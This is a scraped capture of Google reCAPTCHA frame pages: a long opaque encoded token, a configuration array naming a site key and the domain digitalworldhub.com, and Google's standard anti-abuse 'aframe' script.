RgLDh8OTLcOfwokwwpQAw5bDgMOBwqsywpLDjMKzw60yw4nDisKXwrrCicKnw6l7NEHDiMOmO8OnwrbDpGdvwoTDoX1Sw5dYw7IwLMK2w6w9wrZSw7HClBxhwqTCg8OTQE7CixsqFSYGw5oILsO4cAsXwpxBw67DrMO/[base64]/w5xQw6PCrsOxw740PMOqwofChR/DniBdB8OGwol/L8KqbR/[base64]/Cmj/CiMOdw7zDiRzDncOVw5pseADDhXJrMEfCmMKKenx9w7zCrcKFb0Fxf8KZTmrCgsKPf2HDqsKLw5lXFTp+PsONFcKTPwtHb0PCmlTCmyNBw4XDr8Kcwp5ZXhnCj3RRPMKvw6jCiQTCv1TCjMKnSsKMwrtCB8KtYy9dw4ReXcO2AxBuwpXDmWo+YkBlw6nCpGoHwph/w4EFeVAuTcKgwr9Fw4BqF8KHw4YCKMK/KcKRD1XDgcOyZSlMw5/Cj8OFexwcHTPDr8OLw5ZqBXYdw5IMwrTDrsKGasOYw4M1w43DhX/DjsKtwpbDmcOBB8KaQsOWwp/[base64]/DkwzDrcOdw4A1TcOTwrDCuk8gw7tTXsO5FD3CjnvDlwI4dxXDqcOHw5/CjmMaW3BNYsKZwr92wr5ew5PCtXM9OVjCiibDt8KVGj/DqcOpw6YLw5cOw5cUwqxqZcKxSkRcdMOpworCsm0fw6LDtsOzwpl0b8KxKMOJw6Ihwp/ClU/CtcKiw5vCpcKawqImw6zCrcK3MhJywojDnMKuw5YsecOqZR8dw7wHZETDjsOsw74ARMO0V3pIw6XCnS5RWGknWcOLwqDCskNEw6RyTcKResKmw4/DgwfDkSbDnsObfMOTYg/CucKMwoPCrGkcwqxSwrYUOMKZw4ZjWEfDpBcuTi1UEMK/wrzCjztSDwZOw7DDtsKGfcOSw53CviTDixvCiMOOwqddXwtIwrADHMKHGcOkw7zDkFscX8K6wrxZT8Orw7LDqDPDhy7CngUPKMODwpM0wpRRwrN/[base64]/CrMKrw7UXLHPDuMOCPXVHMsOyfsOdTTnCpTjCl8KTw5YtMlzCsAB9wpQ0DcOpJllBw6LCtMOSJ8K1wqPClAVbK8KeXXUrbsKwXCXDpcKYcn/[base64]/DmzUCdcOTwr0Nw4kPw7Y3woHCvUMPaxvDmGXDvcOmfsKhwrd6wqzCu8OvwqzDlsKOUjl0GSzDiW5+wrbDuSF7PMOdLcOywrbDt8ObwpHDocKzwoEwQ8OPwrTChsKSf8KTwpoNKMKzw7vCssO4bsKMCg/CqkDClcOVw6cbSlAtYMKIw6XCuMKZw61+w7tRw7IHwrV1wp0dw4FTHsK7DUA3wqjChcOawq/DusKafgZpwqDCncOMw51MDHnCgMKTw6JjfMKgKw9KCMOaeSFow51lbcO1C3NrfsKAw4ZBMsK0djbCsXcDwrpWwrfDqMOVw5fCrHTCtcKwHsKxwrrClcKtSxrDs8K6wp/CshvCrSchw7vDoDorw5pjYDfCr8K5wpXDgUjCkDfCn8KQwoFyw6I4w7EEwosrwrHDuwoWIMOLRMOvw4PCpgd8wrlnwosOc8OCworCu2/Cu8KZJMKgX8KUwqHCj2TCsQkfwprDgcObwoQyw6Nxw4rDqMO9RBvChmVABVTCmB7CrCzCiRlmIALCtsK8Nxpcw5fDml/DqsKMNcKbKzR9U8O9GMKkw4XCvCrCuMKBF8Orw6bCuMKPw51kP1bCqMO3w5pfw5/DnsOKEcKEeMOOwpDDksOXwqoOeMOyQ8KBSMOYwow3w4JEaG1XeRnCo8KNCBDDoMOTw55Jwr7DncO+b1rDpFoswobDtQg0PRMkKMKHJ8K5B00fw7jCs0kQw5bCnBcFFcKtalbCkcK/wogOwr95wq8zw6PCuMKPwozDj27CpBM/[base64]/Du23CkMKmwogMw5Z8ScK/K8O6AsKkQ8KVGsO7IEjCpRXDnMOZw5jCugLDsCBiw6QnLAHDiMKzw5zCosOldGXCnS/[base64]/Co218Tlo0FgPCo8KEfjfDlDJlesOPJsOHwooBw6fDlMO3NBtiR8KgTMOKWcKww5YXwrTDmMODPsKtccKvw7xEZRdCw7Anwr9XWzgqHVXDtcKNY0jDmMKWwqrCrBrDksK/[base64]/SXJ/wrcEDsOGKcO7woMZw57CpMOYw4wxBSnCo8OKw5TDukTDmsO6AMOrw6XCkMO4w4rDrMKBw4jDrAwLDWc0LMOxTwzCuR7CgFlXb3xkD8OHwp/DrcOkTsKww6gZNcK3IMKzwrAdwoAxYsKsw7dTwovCnFBxRyIgw6TClizDuMKtI3nCp8K2wpwKwpbCriPDmBQlw6ovBsKQwrYPwqonIk3CusKzw68HwpvDvDvCont8BH3CtcOoNS4iwoECwo1yaBzDriDDvMKLw44/[base64]/[base64]/[base64]/OcKgQ3TDj3fCp2YqwrkoVcOUGMOzw4HCmD7Dh3MnH8KqwrZvMcKiwrnDmMKrw71CBXBQwobCkMOuPQYychfCtzg5NcOYQcKKCV1zw5TDo1/Dj8KmdsK2XcK3I8O1ScKfNsKtwp9cwpVvJAHCk1gBKDrDvyfCuVIqwp81JxZBY2A8FQHCksKTSsOXFcKswobDvDjClQPDscOfwp/DpnNKwpDDn8Olw4oLI8KDaMK9wq7CvjXCnh3Dmy1UY8KoaXfDpBNpEcK5w7cHw5R9ScK1fBw0w5XDnRlIfioxw7bDpMK+IxvCpsOfwpzDlcOow4E/GVtvwrzCg8K4w4NwPMKNw5jDhcKxBcKCw6jClcKWwq/CqEsKPMKSwqhYw6RyB8KkwovCt8KvMwrCs8OPUQXCosOpBxbCq8Kbwq7CoFDDkAPCtMOBwokZw6fCjcOSdDjDlRXDrCDDnsOmw77CjzHDnDAQwqQef8ObR8ONwrvDiD/DhkPCvnzDm0wsJEZQw6gYw5XDhls4XMK0J8OJw5IQIHFVw60DLVTCmHPDgcO7wr/DvMONwqkRwq1Qw795S8OqwqIDwq/DtMKnw7wLw67CusKbUMOnK8K+X8OMEmoVwq40w5NBEcOnw58ufA3DrcK7HsKsOhHClcOMw4/ClwLCssOrw51Iwq1jwpoRw5bCuw4eIcKgUlx/[base64]/wqA+ZcOVw7A3w6PCm8OTwr9wSwtTJMKkw5lhwrjDm8OEXMOabcOYw5DCssKxCnokwpPCl8KiJMKqacKLwpXCusOvw4Jzb0YlbMOUeAghHVdww67CuMK0K3tPEyBCB8Kwwrp2w4VawocYwpYpw4LCt2AIVsOAw4YDB8O0w4rDrlEFw7/DpSvCusKIUhnDrsOEdmsuw5Atw4B3w65vccKIUsOgDl7CtsK7McKXUCwAUMOGwqgzw5l2H8OsI1gxwofDgU4pWsKrJG7CiXzDnsOewqrDjyZwP8K+McKwe1TDucORbi3ChcOLDE/Ch8KxGkXDmMK/eAPDqDTChB/CtyjCjm/CsxhywqHCiMOkFsKmw74Qw5NlwqHCosKMSiVXKSVgwp3DksKLw40MwpDCom3CnwIjEUXCm8KWTTTDvsKfIGrDssOfbwnDhXDDlsOlEC/CtQbDsMKhwqlJcMOaKHNnwr1jwo3CgMKWw4hkWF5tw4LCvcKwZ8KbwofDnMOtw4l3wq47bR0DDBLDmsOgW0nDncO7wqbChnnCmT/CjcKABcKHw6V2wqrCgXZYIh5Uwq/CiA3DicO3wqLCtkdRwq4lw4kZMcOgw5jDmsOkJcKFw4xww4V0w701Z0onQFLCow3CgHLDsMKmGMK3WXFWw49oM8KzTApcwr7DjsKZRTLCpsKJGnheS8KdXcOTNU/DqnwXw5lpH3PDklguPELCm8KbCcOww4PDmg8Ow5gzw5EPwprDijYCw4DDmsK9w7pjwqLDrsKEw5c3DcOdw4LDlmYYJsKaGMO+DSEBw6dAf27DgcK0SMKWw7MzTcKDW1/DqXDCqMO8wqHCucKnwrVbDcKuTcKLw5PDt8KQw5Vnw4HDgDjDtMKlwq0CeiN1EDslwq/CtcKtRcOOB8KvFhTCoSjCtcKuw4QjwpUgLcO5UhlHw73CjMK1bl1oUT3CpcK7FkHDmW5TTcKvA8KPWQogw4DDrcO/[base64]/Ch0t3RsKewqTDoMK2UcOnW8Oaw6FjF2HDv0vDhT9hfS9LMHl1J3NWwpw/w75XwoPCisKddcKUw6DDvltPPXN4eMKHdn/Du8KPw4jCp8Kzb3DDl8OTdUHDosK+LEzCuQRawozChWMewofCqBFJPUrDoMOqWSkeRzQhwqHDrmpfDBU9wpoRC8Odwq9XD8Kjwpo5wp8KQcO9wqDDkFQiwoPDhEbChcOGckrDvMKTfcOJTcK/woXDnMKmHmgTwoLDgyltFsKFwoYhUhfDtR4tw4tHEVhsw4PDnnB8wp/CnMOLa8Khw73CmQDDqyUrw5LDoX9CWQF1J3PDsjJFE8OaUhXDtsOFw5QLJjUxwqgLw7lMEHTCq8KkS2hKF3QiwojCscO0QQHChELDkE43W8OOZ8KTwpgBwqDCn8O/w5rCmMObwpkHHsKtw6p8NcKNw6nChEPCjMKMwrrCn3pXw5zCgk3Cvw7CqMO6RA3DgUBRw6nCoCsyw5LDsMK0woXDmznCvsOlw4JfwoLCm2fCrcKgJQEIw7PDtRzDgsKAasKLWcOLNi/CtlJnacKVacOzJxHCv8OZw7lrACLDv0QrQcKew6/Dm8KqGMObPcO8H8Kbw4fCgRLDkzzDvMKCdsKKw4hewrrDhAxEL1XDrTvCsE13ek9twqTDqgXCpMOMAxLCssKFMcK2fMKiPmXCrsKowpDCqMKyKxLCtmHDvkk7w4HDp8Krw5jCm8KZwoB0QxrCk8KcwrJ/GcOTw7vDggnDu8K7wpzDn20tUMOKw54tF8Kpwo/[base64]/ChsK2Zzs/BMOZw5fCh8KFw5A9NcKsw6LCnR/CrwXDhwMgw55ANEV7w742wp5aw6kFLMKcUzvDpcO7UiDDpE3CjFnDjsOhUnsAw5/CnsKUXQzDn8KCYMKuwr0RdcOmw4BqX0VxcTcuwrfCv8ODWcKvw4XDg8OcWMOUw6RJI8OCK33Cg2DCtEnCucKIw5bCpA4ewpVrPMKwE8KEL8K2HsO/[base64]/CpV4VE8Kuw5fCrz1nw73CpmVPw4NUw4gYwrM8NH7DrQHDm2bDpsOSQ8OVNcKmw53Ct8KvwqIQw5LDrcOlJMOTw4gFwodZTjMNDxk+w4DCkMKCHR/DnsKGS8K2LMKDHEHChMOswofDoX0faAXDoMKyUcO0wqsmWhbDjX59wrjDnzjDsSDCg8OOEsOsRGHChjbCpRbClsOxwpPCp8KUwovDlA9qwoTDtsK4fcOdw6UTAMOkVMKVwr4XEMK7w7xBesKBw6jCsSwEIijClsOrYBdlw65Sw7/CnMK+IsOIw6ZXw7DCiMKACWZaNMKYH8OFwobCtETClcKBw6rCvMKtB8ObwoPChsKKFCnDv8K5C8OJwqouCAlaLsOQw5RgPMOwwpbCoAvDiMKPXS/DlHPDqMKRDsKkw5rCuMKtw5cuw70Lw7J0w6EMwp/DnA1lw6zDosO1NWd3w6QSwp5qw6MLw5YlL8O7wqDDuwZvGsKDBsOow4HDkcKzGxDDp3/ClsOfFMKrdlzCpsOHwqDDqcO2b1PDmWMawoMfw43Clltxwo4QRhnCkcKnL8OTwqLCpzkqw7Z4IWfCuwbCulAeZ8ONcBXDlifCl1HDvcKmLsKgS1fCisOoJQdVfMKVVRPDt8K4dsK5dsOCwqBuUC/DssKbKMOoGcOCwpDDl8KPw4XDkWnDnQE+JMOdPlDDoMO8w7AMwp7Cj8OHwr/CiA4bw58BwqTCq3fDtCRXRiJDCsOIw7vDl8O8WcKAZ8OuFMObbzl8bzFBOsKZwrxBUyDDssKAwqbCt3skw5nCv1dRIcKDRjTDkcKNw47DvcOCcgFjCcK4cHvCrzA1w4zChsKwJcOLw5nDoATCoBnDpmjDkCPCrsO/w6TDmcKnw4E2woLDgk7DlMKhKitZw4YqwpTDl8O7wrrCnsO8wo9pwpnDrMKnMk3CuGfCml1kCcOsXcObKGV4KzjDhl46w5wKwq/DrxYhwow/woh/BQjDqMK0wrTDhsKKa8O+FcOyXlnDoFzCthfCvcKrcXzDgMKTNzZawrnCrXfDiMKtwqfDk2/CrjJyw7FFcMOOM057wqZxYHvCqcO8w4Nrw4IgXiDDtlxgwr8rwoLDslrDhsKmw4R9HRrDjx7Ch8KnEsK7w5Bww6oHPMKww6PChHjCuAXDhcO4PsOZWXXDhUR2IcOOGgQzwpvChMK7BjfDi8K8w6VbagjDo8KZw67DpcOZwplUNm7DjA/CpMKsYTRGJMO1JcKWw7LCs8KaAl0Nwrknw73Dm8O9V8KcAcKUw6g9C1nDkW1IZcOVw5YJw7jCtcOpXMKwwpDDryRHemTDncKbw7bCnBXDoMOVeMOrOMOfRxfDqMOSwoHDn8OqwqrDrsK/[base64]/CmsK6WHTDq8KSVcOqwprDk3zDjsOUw63CvAx2w6UCw6LClcO1wrLCtlsPfjPDpkvDpsKqF8OQPxNzAzQ3VMKYwplTwp3CgXcIw4V3w4BQFGhLw7wINQnCnG7DvTV7wpF7w4XCvcKDVcKOEAg4w6nCqcOWPwV/wromw6lrPRTDgcOZw5c+EcO3wpvDqDhEO8OrwpTDp21xwqF0LcOvQHHCq0jCpcKRw717wqzDscKsw6HCoMOhemjDssONwrA9EMKaw5bCnXR0woYGA0MSwop+wqrCnsKuRnJnwpdswqvDmMOFGsOdw7dSw6l/[base64]/bCnCmcKXwrDDlWbCosOpwqHDpwM+AMK8w6rDlw7Cuk3ClcKyA1LDvBnCkcOkS3PCg1EBXsKBwrrDuCc/[base64]/CicKYTMKpwonDiMOuEsKRbsKQw75Lw4TDvWAWDFTDkk8GPUXCicKUwoLDq8KOw5rCuMOYw5nCqm96w6jDg8KCw4fDrTNvCMOdUBojcR7DvQvDrkfCh8Kzd8OhPhBNBsOnw54MTMKyEcK2wqsUC8OIwpTDjcO9w7sTSyl/TDZwwqbDqi4qAsOCWnnDiMOgYX3DigfCtsOFw5YEw7vDosOLwqpbd8KqwqMpwrfCpELCjsOdwo8zTcOHZxDDpMOxVg9pwoZXA0vDqMKRw6rDuMOQwqwOWsKsOTkNw74OwqpGw7PDoEcbCsOQw5PCo8Ohw4jDn8K3wo/Dqx00wp7CjMO5w5J2DcOgw5Vxw5fDnGDCmsKnwq7Ck3gsw6hMwoLCvijCmMK4wr5oWsOCwqTDgMOPXi3CrAFswprCuU9dUcOmwr4cWWHDqMKPQCTCnsO2UMKxMcOzG8K8BX/CpcO5wqTCkMKzwpjCjz9Aw4hMw4pOwrk3dsKowp8DdX7ChsO1WmDCuD9+Pw4YfxLCuMKuw4nCuMK+wpfCpFXDhzdOJz/[base64]/DqyHDnQNkwpV6w57Du8K5w5RGGHrCmDMvw64iw6bCrsKuQkJswpHCiUFHWQE6woTDs8KeYsKRwpTDmcO3w67DgcO4wppwwqhlAx8lWMOzwqPDpCY9w53Ct8OVbcKEw5/[base64]/wqjCi8O4w7ABw4dKIU/CojYuwpJlwoXDi8KfIkbCgEs5ZUfCqcODw4Azw5/CugPDn8Ktw5HDkMKHOXAawoJlw7ENMcOmBsKbw67CpsO5wpDDrcKLw7ZbLXHCnnEXCGpowrwmNcKVw71dwqlPwoHCoMKLQcOGGhTCgmPDmGDDssOza2BBw5TCtsOpf0DDsncmwq3CqsKKw4/Dr3E2woU/[base64]/DvcKWwqjDhMKNwr0TPCbDpQvCmVkgPFh9w5xXFsOow6TDsMK3wrLCk8O/[base64]/Ck0zCg8K4ICDCtDbChg7DjCp5NSDDljMMcDVGw4YHw6oCNgjDscOgwqvDu8K3ODlKw6JkYMKgw74bwrZ0c8KawoXCnTgAwp5VwoDDoXVIw5BUw67Dth7DoRjDrcO1wrzDg8KODcOywoHDq14cw60wwplvwr5NR8O/wodVKUIvOQ/DpTrCksOTw57DmRrDgMKTMBLDmMKHwoTClsKYw5TCkMKzwo4Bw59JwqpiPGFow4ZowpwKw7PDpXLCpX1COSROwp/DmhFow6/DhsOdwo/DoysQHsKVw60mw4DCjMOwQ8OaFATCs2HCu0jCmicqw7phwqLDq35mXsOva8KHU8Kew6hzOWMNHxfDtMKraTktw4fCvFXCuQXCs8OTQsOLw5g+wphvwqcOw7LCrQ/[base64]/[base64]/wqTDhjvDksKdQEVGYsOIw7ImwqDCrm5RTMKIwqY2EwfCpwIkPjw2YjTDscKaw5nClHHCoMKbw5s5w6MfwqUkA8OSwqoEw60Bw7zDjFwcI8Knw4cDw5EuwpDCn0oWbH7CpcOpXC0Qwo7Cj8OWwp/Cn1DDmMKZKEYNOlAGwqF/woTDgg3DjFRqwo1yTGHChsKPYcOnfsK/wqfDqsKXwpjCvBjDm25Kw4/DhcKPw7haZsKyBmXCqMO4SATDuDANw4VVwrgYBDzComtSw7rCtMKSwo8Yw78cwonChGlJRcK5wrAjwrVewoUYWHDCkALDmn1Dw6XCpMKvw6fCgl0OwoNmODvClh3Cj8KTIcO0wpHCgRrChcOGwqtywoRQwpxXH3PCiwgeKMKOw4YZRF7CpcKawrFlwq4AHsKAKcO/AwkSwrFOw4ESw4VNw4oBwpA/wqzCrcOTD8OUA8OAwpwzGcKBe8Kow6kjwp/CgMKNw5DDgXzCr8K7Y1ZFU8KVwpHDncOXDsOTwqjCiC4Zw6Mqw49Mw53DiGrDg8ONS8OAWcK8a8OyBcOaJsOYw5LChEjDl8KLw6/Cq0/CjGnCq2/CvxPDn8OowrpqUMOODcKBLMKvwpNgw71twoMJw65Fw7MswqIuI1NDK8Kawo8dw7zCpxIUGHNewrPDuXF+wrZkw5JNwp7CmcORwqnCiCJ5w6IpCMKVYsOQa8KkX8Kian/Dki5Hal13wprCksK0SsO2I1LClMKHRsOjwrFuwpjCsW/CrMOpwoTCrC7CpMKVwp7DpF/Di1jCscOWw4TDmMKSP8OYS8Obw7loCcKdwoIJw6jDtcKyScOJwoXDjF1pwp/DrxBSw5R7wqPDlzsswo3DpsOww75FFsKte8OlHBDChRFzfz8yXsOVUcKhw5IJfhLCkB7CvijCqMOfwr3CihwWworCqVXCgD7DqsK3K8O5W8KKwprDg8KvecKKw4zCtcKlDcKCwrdSwoU/H8KDP8KPWMOaw58qWBjDj8O3w7fDsH9YEmLCvMO0ZsKDwrZ6I8KKw4fDrsK/w4fCvsKDwqXCvhnCpsK7GsK9IMKiVsO4wqExH8OTwqAHw5BVw7ANXzLDt8K7eMOzESXDk8KKw7LCu1AowpM8Il8Cwq/DlxLCs8KCw5s+wpBmUFXDvMO0f8OSfjNuH8OIw5rCnEvCgFzCvcKgJ8Kzw59Nw6fCjABrw5gswqrDlsO7TiEYwodITsKODcOvPRpCw7HDpMOUfCsywrzCgk01w6J9S8KmwoAtw7RGw6A4N8Kmw7I2w749Xw99UsOwwrkNwqHCu1ojaXLDiy1UwoHDqsOlw44Qwp/CsRlPVMOiUsOCUw4KwqADwo7Dk8K1KMK1wpNKw5Jbf8KXw7sXHzxNFsK/[base64]/CMOgwq5cwo3CqsONwoTDs8KnwqHDosKSD1XCr1cHw6YVw6TCgMKkajDCiRhhw7MDw5XDisO3w7/CuXgFwqLCgzM7wrt9FV/[base64]/DqMOrND7DqHoodA7DqsOnwqXDh8OswoBBcMOfesK0wqNsXRQ2QcOZwoQtw6dMNUA9AnA5YcOgw4kAelIUcnHDu8ODMsOnw5bDkkPDosOiZBDCvU3ChmJxLcOKw6UgwqnDvcK2wqd9w4Rdw6ttHUg5cFUWFA7Cg8OiaMKOe3M7CsKlwqg/XsKvwr5iaMKIHixQwoMSCsObwpDDvsOxQAhUwppjw4/CrhTCrMKmw4FhMR7CjsK8w7bCoCpkPcKKwovDkEvDg8Oaw5Qlw5VcNEvCvcKkw5zDsiDCpcKfVMOoTAh7w7bCoT8AeXoQwpEHw63CiMOPw5vDhsOkwrLDtlPCmsKwwqQ/w4MPw55aHMKww5zCkkPCo1LCkxxNM8KLN8KkFH0/[base64]/DisOwwrzCrMOWw4XDr8OKT8Oxw4zDomk4EU/Cv8Kiw7PDosOMVzM1L8K9Z0NAwrcXw6vDlsOawo/CsUjCg243w5hTB8OFIsOMeMKmwpZ+w4LComF0w4kbw7/DusKXw50Yw5BnwrDDuMKtZhoNwrhDAsK4YsOTTMOBXgjDiQtHesOSwoHDnsOdwox/wpQ8woY6woBowrlHTF3DqF5BYgfDn8KTwpQDZsOlwrwDwrbCqw7Cq3J+w7nCtMK/wqEhw5JFfcOewrteLXN1EMKRXkLCrj3Ck8OAwo1mwohqwrbCs0nCsxUIclcDAsOlw53DhsOOwp1/GBg3w54WACrDqHEDU2cGw5Vgw6smEcO3JMOXHHrDqcOlW8OpKsOueynDuw5fFR9SwqdWw7NoO3N5ZAIAwrXDqcOPD8KfwpTDlsOzTMK6wpHCtjICXcKPwrsPwphxZmjDpEHCicKZwp/Co8KswrHDmHJcw5/DtjtEw7kzdmNqcsKDLMKQHMOLw5rCuMKNwp3CocKNUX5rwq4YM8OIwrvDoXA4csO3ZsOSWsO0wrbDlsOkw6/DnmkwVMK2OsO4cVkvw7rCusK3b8O7Q8KLfTYsw77CtnMyYi1swrDClU/[base64]/CsCHCuMK5w64\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XN3ynFeFN0CcPyQADdxr4L5hMEi5ZyZXMTwl4Ghxj3I\\u003d\x22,1,0,null,1,1769316495496,0,0,[110,203,172],null,[158],\x22RC-WGLlH4skziIsJg\x22,null,null,null,null,null,\x220dAFcWeA7ZUWtB8RAh7uzMkgKal9WdhmoROlnUUK588E1wYw265_BK3vVsX3Z31AH6cRa4HiCmjFUCrk3yHrJwH0E7RPmHK9QlWA\x22,1769399295439]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sheGQF7LGNRqYpf5bXFyuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769312896809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>